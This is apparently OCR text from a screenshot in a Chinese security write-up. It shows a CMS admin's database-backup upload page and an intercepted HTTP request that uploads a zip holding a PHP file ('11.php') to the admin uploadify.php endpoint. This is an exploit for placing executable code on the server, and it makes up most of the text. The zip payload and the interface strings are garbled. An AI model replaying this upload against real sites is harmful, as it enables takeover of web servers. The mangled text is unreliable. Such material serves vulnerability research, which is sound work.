 文件名 文件类型 系统版本 文件大小 备份时间 分卷数 操作
_20190303_Iz6nLI_1 数据库 6.1.3 1.22 MB 2019-03-03 11:07:08 1 导入 删除 下载
可以上传数据库备份文件，支持sql或zip
上传 上传成功！
d by 6.1.3 ©2008-2019 info Inc.
上传的压缩包含有非sql文件
确定
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /admin/include/uploadify.php?type=sql&wate=undefined&module=undefined&lang=cn
HTTP/1.1
Host: 172.20.10.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://172.20.10.2/ /admin/index.php?lang=cn&anyid=13&n=databack&c=index&a=dorecovery
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------540845643787
Content-Length: 363
Connection: close
Cookie: PHPSESSID=94fb9b32c04b915ce3af9e2d650a29c2;
met_auth=da9f8k7T2IGaq27EF%2FY9%2F%2B%2FoZCX0SGAb3sFwzZo5LJFf1eDr2hKMOtD3GFXo
EnWk9V1Q7wBlI9MFL5R%2FynN1pWYCJg; met_key=QpPWfAT; upgraderemind=1
-----------------------------540845643787
Content-Disposition: form-data; name="Filedata"; filename="22.zip"
Content-Type: application/octet-stream
PK YcN {撅 11.php ) (P馓即|Mk{;PK ? YcN {撅 $ 11.php
n言 搁n言 搁n言 PK X5
-----------------------------540845643787--
先知社区